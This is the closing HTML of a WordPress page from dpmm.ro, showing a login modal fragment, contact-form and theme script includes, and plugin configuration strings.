			<input type="button" class="simplemodal-close" value="Cancel" tabindex="101" />
		</p>
		<p class="nav">
			<a class="simplemodal-login" href="http://dpmm.ro/wp-login.php">Log in</a>
		</p>
		</div>
		<div class="simplemodal-login-activity" style="display:none;"></div>
	</form></div><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/dpmm.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://dpmm.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://dpmm.ro/wp-content/themes/dpmm/js/navigation.js?ver=20120206" id="radiate-navigation-js"></script>
<script type="text/javascript" src="http://dpmm.ro/wp-content/themes/dpmm/js/skip-link-focus-fix.js?ver=20130115" id="radiate-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="radiate-custom-js-js-extra">
/* <![CDATA[ */
var radiateScriptParam = {"radiate_image_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://dpmm.ro/wp-content/themes/dpmm/js/custom.js?ver=6.8.3" id="radiate-custom-js-js"></script>
<script type="text/javascript" src="http://dpmm.ro/wp-content/plugins/simplemodal-login/js/jquery.simplemodal.js?ver=1.4.3" id="jquery-simplemodal-js"></script>
<script type="text/javascript" id="simplemodal-login-js-extra">
/* <![CDATA[ */
var SimpleModalLoginL10n = {"shortcut":"true","logged_in":"false","admin_url":"http:\/\/dpmm.ro\/wp-admin\/","empty_username":"<strong>ERROR<\/strong>: The username field is empty.","empty_password":"<strong>ERROR<\/strong>: The password field is empty.","empty_email":"<strong>ERROR<\/strong>: The email field is empty.","empty_all":"<strong>ERROR<\/strong>: All fields are required."};
/* ]]> */
</script>
<script type="text/javascript" src="http://dpmm.ro/wp-content/plugins/simplemodal-login/js/default.js?ver=1.1" id="simplemodal-login-js"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-02-01 16:09:22 -->